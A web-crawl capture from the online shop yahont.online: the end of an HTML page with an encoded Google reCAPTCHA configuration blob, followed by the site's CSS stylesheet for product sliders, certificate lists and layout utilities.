hPxZHT8K5OR8hccKww7rDqCBowoxWYUnCu0l+RkLDhcOaw5zDm8KlATrCiXVeHQbCr1DDusKrFnvCrk8cwoPCjcKlw4/[base64]/ComXDt0fDvgkIwpN5wonCvmYFwpzDlMKRw4PDjQxDMR5WJMKsb8KURcOWScK6WSR2woRyw7pmwppFC3PDjgwKFsKjB8OAw5sewoPDlsKIPkTCj049woA8wpjCn3AMwoJ8wq5FPEHDt0ZUDn1/[base64]/[base64]/[base64]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[base64]/CvsKyYsKUD17Cnj/CuggQS8K5w7PDjcKqw61cw7YPIcKew7w3IzjDuB9HKcO/HsKdWzEYw7t1dMO8WsKawpLCssOFwqpJbWDCl8O1wqPDnx/[base64]/[base64]/Crzs7w4LDrXzCvVIwwqPDj8OLw7LDt2TDpMK3P2UNOMKQw6DDvX9SwpjDn8OFwqvDlMKgEyzDl30ZGwtkKTzDrnzDinLDjG5lwrIdw57DisOban8/w6HCnMOdwqI2f1fCm8KndcOtSMKvPsK6wpNwOUImw5tJw6zDnWPCpsKGdsOXw5fDtcKQwo7DpQ5gYn1ww4tAPMKTw6RyCyfDvCjCoMOrw5nDt8Kcw5jCn8KgaXXDtsOhwpzCklrCjMOJBnXCpMOtwqrDklnCjhEVw4gGw4nDr8KWbXZACFvCs8Oaw7/Ct8KdT8OeS8Ood8K+JMK4S8OYbTvDpT5iY8O2wo3DisKMw73CgGpBI8KbwqzDkcOiYk4qwpDDiMOlPkPCjlMpVSDCogYiTsOiXi/DkiY0TXHCocKkXXfCmH4dwq1bFsOgYcKxw63DucOawq9Ewr3CsxDCpMKgwonCkUMsw5TCnMOWwpIXwpJCB8OMw6Y/B8OVZjExwoHCu8KZw4FvwqFawobCtsKhUcOnCMOCH8K/DMK/[base64]/DuMK5wqgZekVUwpHDssKddVDCjMOUWcKDw5Jhw6wMF8KZHcOrG8Ozw5F3WsK1FxPCnSAKAAp4w4HCoWVewqzDv8KOMMKua8Ogw7bDpsO8Gy7DpsOLXSQSw5vCs8OAC8KvG2rDgMKtVw7Cm8K/woFww79JwqXDmcKWaHlwGcOpeFnDpWJ+HsKEThDCtMKrwr1ifW/Ck0XCrSTCphXDqwApw5FFwpXCsnrCpRdgZsOCIyYIw4vCkcKaIXrCozTCkMOyw78ywqsXw7I9TBfCgwPCjcKDw6dxwpkmW0Mlw44XOMOhSMOEesOmwrFew6rDqAcFw7zDgMKEfRjCucKIw7t7wqPCkMKLCMOLUATCryfDmh3Ci2vCrj7DvXcVwqxmw5/Dq8O6w4ojwqUxBsOFCT5Sw6vDssODw4XDhURzw6wnw5jCpsOaw4tdQ3vClMOOdcOGw5J/w6DCocKlScKBOX0+w6suI0xiw7jDlGHDgTDDlMKbw5M2DlnDpsKVJ8O/[base64]/BWN1wp8QO8K1wqEmGQHClnXCscObw64cSMKbHsOkwrDCj8ObwoQXFsOYVcOBJcK2w7sYGMO2Jx8uJ8K4KE3DrMOJw7ZRMcOKOgDDs8K5wprCqcKrwpZ5YGxbDwopwqfCvlUVw58zQS7DlwvDisOSMsO0wpDDnRhcRGnCh2DDrGfDjsOHMcKLw57DjgbCmxfDoMO/blYUasO7FsOkWVVjVjxBwqXDvUxsw6zDpcKYwokbwqXCrcKbw6pKDHcedMOuw6/CsE5/[base64]/CmlcyH0hde0JqR090WcK1acKUwo5WKsOSIsOHHsKLIsKiEcO7FsKKGMO5wr8pwrUZSsO0w6cHYUkcXn5wJMOfTRFRSX9rwoLDm8OHw7Rhw6hAw7Uzwq9fCA47X2XDjcKFw4gPRyDDuMO/QcKGw4bDp8OxTMKYYRvDtGnCliARwoPCs8O1URnCocOwZcKkwoAEw7LDnmUYwqt2KHkGwoLDmmLCqcOtE8OYw4PDs8OwwoXCtjvDrcKcSMOcwpEbwozDgMKmw7jCmsKAbcKDGUlNScK7BRDDqzHCoMKBaMOgwrTDlcOhZDc2woHDjMOIwqoYw7/[base64]/Cu8OFwpvDsD9MNRQ8wpfCvkUpw7/[base64]/Cg1FqD8OFw64YesK2w502Kz5/wpVvw7rCqmJUV8Kuw5LDj8O4DsKAw49gwopEwoV5w6JSEi0UwqvCi8O/cwvCsBgYeMOdEMOtFsKMw7UnJjfDr8OtwpPCm8KOw6jDqjjCnznDoSbDtGPCjiPCicOOwoPDqDnCqF8wMsOJw7XClDDClmrDpW4Ew6gmwp/Dp8Kbw6zDtCQOR8Oww7zDscKdf8OJwq3Cv8KTw6/CuypQw5JlwoBrw59+wr7CtD9Aw7BwPXLDscOoLgPDrGrDvcObHMOvw5d/[base64]/[base64]/CncKjwqpoCT7CusK9VMO5USXCvsK5wprClB8BwoXDr3wSwprCiyAIwoLCmMKFwopvw7Y5w7TDlMKPasOnwofDuAc/w40Swp9yw5nDvcK/woJMw6dbC8OhMnjDvkfDjMOtw7o4wrsmw4gQw687XSxaC8KTOMKLwoAGPmLDui7Dn8OrYFw2AcKOQV5Aw6kXw7rDmcOUw4fCvMKQKsKyKcOSVVjCncKbOsKEw6jCn8O2G8OowrfCuwXDpFfDjQXDsnAdfMKwB8OXUhHDv8K1AnIEwpPCux/[base64]/wpHCgT10OcKAwrXCrj7Ch2TCrMK0w4XDtMKbTRR+YXPCr3kFfWJSLcOVw63Cs0hFNE5fUgnCm8K+dsOqfMO4OMKJC8ONwo0YPBjDi8OnI2zDgsKJwpZXP8KYw4JIw6zDkWFYwo7Ct006NsOGSMO/[base64]/[base64]/CmsObSDbDkHFCwpJXw7TCmMOSw4LCusKZKCnDs3/Dv8KIw6fCn8OyaMKHw6cJwovCn8KhLxAmTjwbCsKJwqjCjDHDr13DqxkKwoQEworCkMOlB8K7LhDDvn8PfMO9wobChx8qbk8ywrjCoxd8woZBT2TCoUbCjWZZecKIw5DCkMKvw6YnGlXDmcOWwozCsMOjE8O0QMOgdMKzw6/Dtl3DhBjDgMO5MMKuHx/[base64]/Cuw1/GjvDqsOiEMODw6LCisOZw48Uw5nCgMKPwpDCj8K1IkTCnnhpw57DtCTCpFjDicOSw7U/[base64]/[base64]/DncOewrvDlMOEKULCrsKcZQ/CqcO3woFDwozDqsKdwp1TTcOtwosQwowzwqXDsGEhwqhKfMOtw5Y1HcKcw7jCo8Oww7APworDrsOSdsKcw411wonCmy1eJcOLw4trw5DDrGLDl2HDuDYSwrMLbnLCkkLDqAQbwo3DgcOPcBd9w7d0J0bChsOkw7XCkxHDuh/DgCvClsOFw7FOw4Y+w5bCglPCj8KuVsKcw7MQSzdgw7EPwrJyW00RQcKdw5l6woDCuyx9wrzCnXnCs37CiUNAwqvCjsKUw7nDsQ0Ww5s9w60yH8OpwoLDkMO+wrjCksO/[base64]/CrxxSQB3CpsOnwrPCrMKhWR7CjsK1wp4TwoJ4w68aZ8Kla21cecKdc8KoWMORKTbDrWM/[base64]/DkSAHwozCoxfCp8OTIXwPwo/DpcKaIGHCl8KZw7AwMmnDiFHCv8K5wpDCtRAEwq3CtRTCo8Osw5VWwrsYw6nDsxABG8Ktw7nDkWYAEsOCa8KPITvDrMKXZRjCp8Kcw6sQwqcAOhHCnsK/wqogVcOnw7ohYsOod8OFGsOTDgV3w5Adwptkw5vDtEbDtzfCnsOBwo/Co8KZEMKOwqvCmgjDisOgccOeT2gfKn8BFMOBw57DnxoBwqLCjV/DqlLCoQ5wwqbDtsKDw6d1F34jw5LCkm/DucKlHW8cw4BFZ8KXw5k3wq98w5jDjEzDt1FQw7k5wqE1w6nDkMOUw77DjcKswrchO8Kkw73CkDvDhMOSUXjCtW/[base64]/DkFXDg8O0w67CkMKyw65qwpV2QT7DiTx7w5DCmsKBMsKewofCvsKvwpQ0IcOjQ8KGwoJgwpwtaBkwHxzDnsOaw5/DkSzCp1/Dm2jDu207VH8fcgHCvcKjbEw7w7LDusKnwqMkKsOpwqlMWyrCohojw5bCn8OWw6XDoksHVR/ClnshwrQNPsONwp/[base64]/[base64]/DsMOEw7PDtcKew6LChXMRw4s1NsOFLDHCmGXDrEorw513AFZBDMKMwo5aIloffGXDsAPCgcO4GMKddTzCqz4xw4pLw4XCkwtnw4YNezvCocKCwqFUw7/CpsOCQVIfwoLDoMKowq1uBsOwwqluw5rDusKPwr15w5FEwoLCssOQdTLDsR7Cs8OAekdRwr0TJnDCrsK/[base64]/Dt8OwOGbDncKlw6A7AzfDpMKUw5ERT8KFQgnCnFZPwpZhwoTDtcO5QsO9woLDtMKkwrPCkkhww4LCvsKnDRHDi8KWwoNPCMKcEWocCcK6ZcOaw77DmGspAMOoYMKow4PCnCjCocORfsOuEz/CisOgDsKUw4sTcggHZcKxEsO1w5/CicKHwp1tSsKrV8KAw4REw7zDi8KyJk/DqTEawowrK0low6zDuGTCrMOpT21ywq8iJwvDoMO8wprDmMOzw7XChMO+wozDnQRPw6HCs27DocKNw40QaTfDssO8w4XCu8KVwrRrwpnDiyFzDVfDhxLDuAogayLDsSQcwovCpgIRPsK/AGEWY8KAwp7DqsO2w6zDhFoQZ8K6M8KaFsO2w7otBcKwAMK/wqTDt2LCi8OdwoQcwrvCuyMRJmHCiMOLwocrCH4Xw5txw7h7QsKIw4PCpmUQw5wuMRfCqcKNw7NIw7/Dm8KYRsKqXihACwR9UMOMwoLCiMKvYkdJw4kkw73DpsOEw5Arw5TDli0jw4/CtxjCukXCq8K5wp4owqbCicOtwpoqw6LDi8Otw5jDm8O2TcOObUbDr05vwq/ClcKCwoNEwo/Dg8Khw54LGiLDg8Kpw5cFwocnwojCqBVPwroRwpTDtR14wqJUbUTChMKOwpgvNS8ewo/CicO7D1hIMsKFw54Kw41fUlZaacKTwqoGIB9RQjMMwrpeQsOEw49SwpoBw7zCvsKEw4YvBsKrQkrDkcOOw6fCkMKCwodcA8OVdsOpw6jCpEVGA8KCw53DtMKjwr1fwoTDl3FJeMO6WhI/M8Onwp8iGMOvcMOqKGLDoX16McKZbgvDp8OkEBrCq8KHw5jChMKLDMO7wq7DiEPCqsObw7jDjw3Dl2LCjcOGNMK8w4YhZz54wq1DIzUbw47Cn8K8w5DDi8K4w4PCn8Kuwp4Ie8Oyw4TCh8Kkw7s/[base64]/[base64]/DmUnCgMK5XCAuSWXCo3rDrsKuwqlKSyYqw6fDgDsSU1jCqiHDtgMIWxbChcKhd8OHDBQNwqZlDsKSw5VoSHYOasK0w6fCn8KoVy9Aw7/Cp8KZHWBWTsOlEcKWUzXCqDQfwofDrsOYwrAlDVXCkcKDLcOTQH7Di3zDh8KOXU1mFTTDocKHwq4Fwr1dG8KdCcOyw6LCksKra3sUw6NjcsOuWcKHw5XCmThAb8KywoMxIwcFE8OWw4DChW/[base64]/bC/Dnl7Dh8O/woXDj8ORYMOewozDnMKLw7XDv25zw7Ilw5YpPFdpWFlBw7/DpSPCvDjCnVHDpDXDrzrDqSPDk8KNw4QZIxXCmWxPW8OawrNCw5HDr8O1wrBiwrkrfsKfD8Kqw6caJsKkwqnDpMKSw7VjwoJ/[base64]/[base64]/Do8KNVBplw4o2wrTClGbDvzfCjcOvw6ozWlrDtl7CrsKQJMOHCMObX8KEShbDq0RiwoJ7acOvIDxeIQFlwpvDgcKrLk/CmsOow6LDk8OXeVsQcw/[base64]/w589Oxg/CxcOwo3DocOAwq5hwq7Co8OvJ8OHKsKEIA3Dq8KRLcKeH8OZw6EjU2HCscK4KcKIBMOrw7BDCG0mwpDDlUsxN8OtwqDCksKjwqx0w6fCvAhuHxRdLcKABMKnw6M5wr1aTsKRVG5cwoTComnDj1vCisOuw7PDk8KmwqUcw4ZGLMOkw4jCvcK4WCPCm2lUwo/DllZDw50ffcO0c8KGA1o9wrdBIcO/[base64]/[base64]/DmsOkwo/CpTfCgMK3ScK/N1rCmzrDk2/[base64]/Do2k8wo9kREUTIng1fMK5wp7CpwjChBnDnMOgw4UOwphZwrQIRsKfT8OrwrhpDyVOe0zDhg4dc8OVwotVwofCrMOkT8KywoTCn8O8wrDCk8OqEMK2wqRPDsOcwoPCu8Kxwo/DtMO6wqkZCcKOdsO7w4rDkcKzw7NqwrrDpcOfXT4zGxp4w6hUdngOw74/[base64]/Cu33DosOIUsOBSVXCgcOUw7rDoMKtw5/DsgU6LmB6HcOxDWlGw6ZQWsOfw4B4E244w47CvzhSPDZXwq/DmMOLE8OUw5Nkw6Vtw7cbwrTDtnBHByRefjVsG0zCpsOpQ3wnC2nDiHTDvArDhsOmHVxBAUo1Q8K/wprDpHZUJTgcw7bCvsOsEsOow74GQsO6JlQ5D1XCvsKGKjDCoxVMZcKEwqDCpMKCEMKgB8OtCSXDhsOaw53DvBjDsHhBZcKlwoPDkcKKw75hw6gCw4bCp0PDr20tNcOHwofCn8KqIxE7WMK9w70CwpDDmwjCkcK3F28qw7gEwqxsR8KIVxw+YcO/e8OAw53ChwduwoAHwqjDo29EwqAxw5XDv8OuVMKMw7HCthpjw7AWDhA+w6fDgcKEw6XDmMK/dlfCoEfCpcKHQC4UN3PDp8KsOcKcf0hzfiYYEmDCvMOrRXUDCAlUwojDmzLDgMOVw5pcw6vCiUU5woA1wo92eSrDicOnAcOSwpnCn8KeVcOaV8OmEjJlMw9jFHZ9wqDCuU7CvwQufCnDh8K+GW/DuMKefkvCpgQDW8KLSDvDqsKIwqHDgVERe8KPasOuwoYMwqLCoMOEUAIwwqTDo8O3woswdgvCmMK1woBnw4/DncOfPMOICWVFwqjCoMOJw55/wp3Ch3TDmg0PfsKmwrEkJWI9QsKOW8OUwpLDj8KGw6XDl8KOw4hpwpfCicO8AMKTCsKeMTnClMO8wq9ewpUowolZbTDCuCvCiHRzM8OkP3TDisKkGsKcXFzChMOHBsK8ZHLDmMOOQxrDrBvDuMODEMKSMGzDqsKcYTAbNFknAMOtPCUkw6dSQsKUw5FFw4vCvG0dwq/CkcK3w7nDr8K8N8KYeDgeLwwTWwrDisOEA2h4EMOqXXrCssKMw5fCtWJXw7zDisOsaHNdwqpaN8OPfcOEfm7CqsK4wqBuHEvDv8KUKMK+w7NgwrPDsAvDpkHDuFsMwqJCwpHCjcOpw4wUNVTDkcOCwofDmx11w7/CusKaA8Kaw6jDiTbDlMKiwrLCvsK9woTDo8OZwqjDr3XCicOxw4dATDlpwpLDvcOVw6DDtTglfxXCjn0GYcK0M8O4w7TDicKxw6l/[base64]/[base64]/DmMKUwrRzwp8ZwrcOBMKnw6xDdMOIw7IJw7U2OMKLw6pkwp/DjhFFwqvDgcKFS2rCnx5oERzCvsOwPsOVw4PCrsKbwpYrISzDocO8w7XDisKSe8K6clHCk2kWw6kow5jDlMKiwq7Dq8OVQMKQw5AswqV8wozDvcOYbVsyG2lQw5VpwqQcw7LCrMKow5/[base64]/[base64]/CssO4IMKxYCEbw47CuDjDhCfCtTo7w6gOPsO2wonCgBd2wqp/[base64]/CsOmZMKswpLDvsO0w4nDlU00HA3DtsKAwqI5wqbDpmDDpMK2w7HDocKuwrUYw4bCvcK2XxXDvz5yNWXDqghTw7t1GGnCoGjCv8KsODTCocKkw5cAESgEHsO4NMOKw4rCjMKgw7DDpUshYHTCosOGf8KPwpJRSHzCo8K+w6jDpA83BzPDrsO/BcOewrLCv3JIwr0ZwqjChsODTMKow5/DllbCuC8hw4/CmwtzwqzChsKUwr/[base64]/DpBUdQcOrK8KKw47Dv8OxSwFuw6HDpSDDnzDCnytHGmkYMUXDo8OKCFcVwq3DtFPDm3jCncKQwr/DusKtWCDCilPCsgdNXF3CrWbCm0XCu8OWBEzDo8Kuw4rCpnhLw5ICw7XChDbCisKUG8Opw5HDnsOjwqLCtRNuw6XDujBvw5nCq8OGwrzCm00ww6PCrHTCusKMLcK4wpTDoGAcw6JZXn/[base64]/DvSzCihclGMOjOMKTwqLDizDDrMKYwobDvsK9wosVJQHCmMOIP2AkasKqw6kTw6A6wo/Ckn59wpc/wrnCsAwNcH4zPHrCjMOCZMK+XCwgw74sTcOMwpIpFcKkw6USw7LDjlE6bcK8SlpSMMO9VEnCti3CqcOla1HDggobw6xITDBCw6vCkRDDr1RUHRMAw5PDk2hOwr9Zw5Jiw654fsKIw7vCsmvDksKKw57DsMK0w6NtJsO/wpUWw6UywqcofcOGBcODw7vDl8Oow6nCmFHCjsKjwoXDocKNw6Fdc14XwrPCpHfDi8KYZGV5ZcOREwdRw7nDsMO2w4PCjhpawoQ+w6VvwoDDrsKWB1cfw6XDi8O8asKDw45DPSDCiMOHLwIHw4dtRsKpwp3DhTjCtFDCvMOWBRDDjMOVw43Cp8KhN1HDi8Ouw6IHeR/[base64]/d34MwrbCiz7Ci8OxDsOYIsOkwoTCt018Ql06RxnCogXDry7DqRTDmXhrfwplVcKGQRPCjmXCr0/[base64]/CkAnDgMOMT23Dpz5Vw7jDrMKbw7JuVQDDpcKsw55fwoNbUT/Cpkx1w7nClmkbwqIxw4TCjk/DmcKuczEmwq0cwoZwWsOXw45AwovDkMKKUzkIXXxSbjIIVArDmMOVNHFZw4jDjsKKw7HDjMOiw6V+w6LCh8OPw6/DncO9BFl2w6FhFcOKw4zCiVDDo8O6w7cPwodnRsKDDsKbN1DDosKUwpXDrUswXAU8w4EtXcK3w6bCvcO/SnFfw6JWPcKYWUbDuMKGwrxXGcO5XmPDisK0L8OENksBYcKTVwsgHhEVwqnDrcOSHcKMwpIeRj/CpX3ClsKTFggSw5plX8O2AUbCtcKODkdxw6LDk8OCOEFhb8K9woNXL1VjBsK7VE/CplDDiQlyR07DgSkkw5pWwpA9DDIoWBHDosO7wrZvQsO4OwhrNMKnX0xNwrkHwrvDvm95dG7DiiXDq8KcOMKOwpvCvX5jY8OpwpFLScKABnrDhHoLMkYtJVPCiMOgw5/CqcKAwqTCucOsX8KbTxQiw7DCmGdpwo43XMK/[base64]/ChXHDhMONJsOxKSIgw55tO1fCqsKHE8Kjw6cywqEpw7cCw6LDpMKJworDpWAQLlHCl8OBw6nCrcO3wovDpDJMw4lQw5PDn37CmcOTVcK9wofDpcKQWMKzWyYSVMOVwqzDiSLDlMOhXcKLw7FbwqkIw6jDpsORwr7DrX/CosOhacKcwqjCo8KVKsKawrsKw6YQwrF0FsKQw51sw6kfMU/DqRzCpsOHF8KPwoXDtVLCm1VXeyvCvMK4w4jCuMKNwqrDgMOPw5jDnCfDghEMwp1jw5PDlcKQwqrDucOIwqjCggnDmMOpMV5rQXBBwqzDlxTDl8K+WMO/HsKhw7bDlMOnDsKow6vDhl3DusKDMsOyPQbDrg0NwqR1woNSSMOowqvCnCE6w5p3GG1JwrnCrDHDpcKLUMKww7nDo3RzYzjDhj17f0nDoGUmw7IkXcOewox2YMK8wroOw7UQJsKgDcKFw73DucKrwr4SOHnDoHDCiU0JRkd/w6ILwpfCocKxw7gzZ8O8w7HCqkfCrxfDkB/Cv8KVwoNEw57DqsKcZMOJbsOKwoM9wq5gMAnDtsOqwrfCucKKD2LDvMKnwrbDmgoVw7UTw4Mjw51XCHdOw7XDgsKOTzlBw6JKeRJ7KsKBSsKowrQwXynDoMOuVEnCu0AeAsO/OGLCucK+G8KTVmN9SE/Cr8KgXUpQw7zCigrClMK6BjTDp8KjIC9rwol/wpYDw7wkwpl2ZsOOCVrDncKnMsKfMi9zw4zDpSvCucK+w7QGw69YesK1w4Q1wqBhwqXDocOwwpYZFGFVw43DlsKhUMKXfSrCsmFLwrbDmMO1wrNBIgouw7jDtcO6dh5+wqjDocOjc8O2w6fDnF1RZwHCn8O2cMOjw6/Dgg7CssOXwoTDh8O2TFRdeMK8woh1wpzDh8KvwrDCvTHDkMKrw60+dMObwo5BH8KGwqNZEMKuR8Ktw557EMKXAcOAwoLDrVE6w49uwo00wqI9QsKhw5xRw7tHw5sYwrTDrsOSw6d1TVHDqcK6w6wyZcKew60KwqIGw5XCuGPChGBCwovDjcOqw6ZNw7QeD8KyEw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yahont.online:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Esx8Tqe7vOdqD7BgiUgEZXMqSJR6hiE4uvrXbFkvmgg\\u003d\x22,0,0,null,1,1768990535811,0,0,[86,96,243,254],null,[76,37,115],\x22RC-D4wfkPIpNGDx_w\x22,null,null,null,null,null,\x220dAFcWeA4Ulukr0qJW7VCZpUo-D3s1wHDpaNKSqaBFwGgKGej7vb2ykh0a_zznxiIhUkG1jPwvOaUk0e3HhYp_cS1RQ2C2nXHwbQ\x22,1769073335937]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/style.css?v=1764930057
body_size: 26297
content:
@import url(/components/mslistorders/fontawesome/css/font-awesome.min.css);
:root {
    --black: #333333;
    --grey: #A4A4A4;
    --lightgrey: #EDEDED;
    --red: #AC0707;
    --cream: #F9F8F8;
}
#map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps.ymaps-2-1-79-map-copyrights-promo > ymaps > a, #map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps:nth-child(1) > ymaps > ymaps.ymaps-2-1-79-copyright__wrap > ymaps > ymaps.ymaps-2-1-79-copyright__content-cell > ymaps{
    display: none;
    /* height: 300px !important; */
}

/* .ymaps-2-1-79-copyrights-pane, */
.ymaps-2-1-79-map-copyrights-promo,
.ymaps-2-1-79-copyright__wrap,
.ymaps-2-1-79-copyright__content-cell {
    height: 800px !important;
}

.new-icon-size{
    position: absolute;
    top: -6px;
    right: 0px;
}
.new-icon-size img{
    width: 25px;
    height: auto;
}
.labelsNew{
    display: block;
    margin-left: 10px;
    padding: 5px 10px;
    border-radius: 5px;
    width: fit-content;
    margin-top: 10px;
}
.labelIconNew{
    /* width: 40px; */
}

.hvr {
    position: relative;
}

.products .product.swiper-slide {
    /*max-width: none !important; */
    height: auto !important;
    min-height: auto !important;
}

.ms2_product .product.swiper-slide {
    height: 100% !important;
}

/* .ms2_product .products .product.swiper-slide {
    height: 100% !important;
}   */

.products .product.swiper-slide .info .title {
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.products .product.swiper-slide .info .title a {
    display: block;
    word-break: break-word;
    hyphens: auto;
}


.hvr__images {
    position: relative;
  }
  
  .hvr__sectors {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
  }
  
  .hvr__sector {
    flex-grow: 1;
  }
  
  /* не обязательные стили */
  
  .images {
    display: flex;
    overflow: hidden;
  }
  
  .image {
    display: block;
  }
  
  .hvr__dots {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
  width: 100%;
  bottom: 10px;
  }


  
  .hvr__dot {
    width: 8px;
    height: 8px;
    margin: 10px 2px 0;
    border-radius: 50%;
    background: #d9d9d9;
  }
  
  .hvr__dot--active {
    background: gray;
  }


.product.ms2_product .ui-spinner {
    max-width: 50%;
} 
.infocert {
    text-transform: uppercase;margin: 10px 0px;display: block;margin-top: 30px;font-weight: bold;
}
.infocert span{
    color: var(--red);
}
.listCert {
    padding-left: 12px;
}
.listCert li{
    position: relative;
    margin: 7px 0px;
}
.listCert li::marker{
    
}
.listCert li::before{
    content: "";
  display: block;
  width: 6px;
  height: 6px;
  background-color: var(--red);
  border-radius: 100%;
  position: absolute;
  left: -10px;
  top: 8px;
}
.footerCertInfo{

}


.block-search-products{
    justify-content: end !important;
    margin-top: 15px !important;
}

.block-search-products form {
    margin-right: 0px;
    border: 2px solid #EDEDED !important;
    padding: 3px 3px 3px 3px !important;
    border-radius: 5px !important;
    min-width: 240px !important;
    display: flex;
    align-items: center;
}
.block-search-products #search{

}

/*SETTING*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.clearfix {
    position: relative;
}

.clearfix:after {
    content: '';
    display: table;
    clear: both;
}

.uc {
    text-transform: uppercase;
}

.hidden {
    display: none !important;
}

strong,
b,
bold,
.bold {
    font-weight: 500;
}

.ta-c {
    text-align: center;
}
.ta-c video{
    width: 80%;
}

.ta-l {
    text-align: left;
}

.ta-r {
    text-align: left;
}

.undline,
.undline a {
    text-decoration: underline;
}

.undline:hover,
.undline a:hover {
    text-decoration: none;
}

.row {
    padding: 50px 0px;
}

.row-sm {
    padding: 50px 0px;
}

.row-t {
    padding: 40px 0px 0px;
}

.row-sm-t {
    padding: 50px 0px 0px;
}

.row-b {
    padding: 0px 0px 40px;
}

.row-sm-b {
    padding: 0px 0px 50px;
}

.container {
    width: 1240px;
    margin: 0 auto;
    padding: 0 12px;
    position: relative;
}

.flx {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.flx-c {
    align-items: center;
}

.flx-s {
    justify-content: flex-start;
}
.flx-jc-se{
    justify-content: space-evenly;
}

.grid{
    display: grid;
}

.fixed {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 6;
}

.scroll:hover {
    cursor: pointer;
}

/*COLORS*/
.c-green {
    color: #309605;
}

.c-grey, .ch-grey:hover {
    color: var(--grey);
    fill: var(--grey);
}

.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}

.c-black, .ch-black:hover {
    color: var(--black);
    fill: var(--black);
}

/*KEYFRAMES*/
@-webkit-keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
